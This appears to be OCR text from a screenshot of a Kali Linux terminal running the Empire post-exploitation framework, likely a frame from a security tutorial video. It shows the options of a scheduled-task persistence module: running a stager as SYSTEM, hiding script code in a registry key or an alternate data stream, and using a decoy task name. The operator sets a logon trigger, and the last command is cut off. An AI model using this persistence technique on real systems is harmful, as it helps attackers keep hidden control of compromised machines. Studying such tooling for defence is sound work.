 Applications Places Terminal Sat 08:17 1
root@kali: ~/Desktop/Empire
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/Empire root@kali: ~/Desktop/Payloads
Description:
Persist a stager (or script) using schtasks running as
SYSTEM. This has a moderate detection/removal rating.
Comments:
https://github.com/mattifestation/PowerSploit/blob/master/Pe
rsistence/Persistence.psm1
Options:
Name Required Value Description
---- -------- ------- -----------
DailyTime False 09:00 Daily time to trigger the script
(HH:mm).
OnLogon False Switch. Trigger script on user logon.
ExtFile False Use an external file for the payload
instead of a stager.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
Cleanup False Switch. Cleanup the trigger and any
script from specified location.
TaskName True Updater Name to use for the schtask.
IdleTime False User idle time (in minutes) to trigger
script.
ADSPath False Alternate-data-stream location to store
the script code.
Agent True WIN7AD Agent to run module on.
Listener False Listener to use.
RegPath False HKLM:\Software\Microsoft Registry location to store the script
\Network\debug code. Last element is the key name.
Proxy False default Proxy to use for request (default, none,
or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(Empire: powershell/persistence/elevated/schtasks) > set OnLogon True
(Empire: powershell/persistence/elevated/schtasks) > set
CYBERSECURITY